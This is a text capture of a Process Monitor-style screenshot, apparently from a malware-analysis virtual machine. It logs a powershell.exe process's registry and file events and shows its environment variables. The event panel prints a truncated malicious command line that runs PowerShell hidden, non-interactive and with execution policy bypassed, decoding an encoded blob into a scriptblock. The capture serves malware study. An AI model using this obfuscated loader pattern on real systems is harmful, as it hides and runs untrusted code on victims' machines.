 11:51:... powershell.exe 3140 Process Start SUCCESS Parent PID: 5076, Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-
11:51:... powershell.exe 3140 Thread Create SUCCESS Thread ID: 1140
11:51:... powershell.exe 3140 Load Image C:\Window
11:51:... powershell.exe 3140 Load Image C:\Window
11:51:... powershell.exe 3140 Load Image C:\Window
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegQueryValue HKLM\Syst
11:51:... powershell.exe 3140 RegCloseKey HKLM\Syst
11:51:... powershell.exe 3140 RegOpenKey HKLM\SYS
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegOpenKey HKLM\SYS
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegQueryValue HKLM\Syst
11:51:... powershell.exe 3140 RegCloseKey HKLM\Syst
11:51:... powershell.exe 3140 CreateFile C:\Window
11:51:... powershell.exe 3140 Load Image C:\Window
11:51:... powershell.exe 3140 Load Image C:\Window
11:51:... powershell.exe 3140 CreateFile C:\Window
11:51:... powershell.exe 3140 CreateFile C:\Window
11:51:... powershell.exe 3140 QueryNameInfo... C:\Window
11:51:... powershell.exe 3140 CloseFile C:\Window
11:51:... powershell.exe 3140 RegOpenKey HKLM\Soft
11:51:... powershell.exe 3140 RegQueryValue HKLM\SOF
11:51:... powershell.exe 3140 RegQueryValue HKLM\SOF
11:51:... powershell.exe 3140 RegCloseKey HKLM\SOF
11:51:... powershell.exe 3140 Load Image C:\Window
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegSetInfoKey HKLM\Syst
11:51:... powershell.exe 3140 RegQueryValue HKLM\Syst
11:51:... powershell.exe 3140 RegCloseKey HKLM\Syst
11:51:... powershell.exe 3140 RegOpenKey HKLM\SYS
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
11:51:... powershell.exe 3140 RegOpenKey HKLM\SYS
11:51:... powershell.exe 3140 RegOpenKey HKLM\Syst
Showing 37,968 of 334,188 events (11%) Backed by vir
Event Properties
Event Process Stack
Date: 2/7/2025 11:51:14.3269813 AM
Thread: 2648
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
5076
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object
YbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXT
C:\Users\vboxuser\Desktop\
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\vboxuser\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=133830704556729939
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN10-FLAREVM
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\vboxuser
JAVA_HOME=C:\Program Files\OpenJDK\jdk-21.0.1
Next Highlighted
Copy All
Close